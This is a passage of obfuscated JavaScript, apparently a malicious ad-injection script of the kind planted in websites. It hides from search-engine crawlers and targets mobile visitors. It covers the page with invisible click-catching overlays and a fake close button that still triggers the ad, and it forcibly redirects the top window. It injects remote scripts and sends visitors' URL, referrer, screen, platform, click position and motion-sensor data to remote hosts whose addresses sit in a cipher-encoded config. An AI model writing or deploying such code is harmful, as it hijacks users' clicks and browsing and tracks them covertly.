_0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}sF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}sF(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;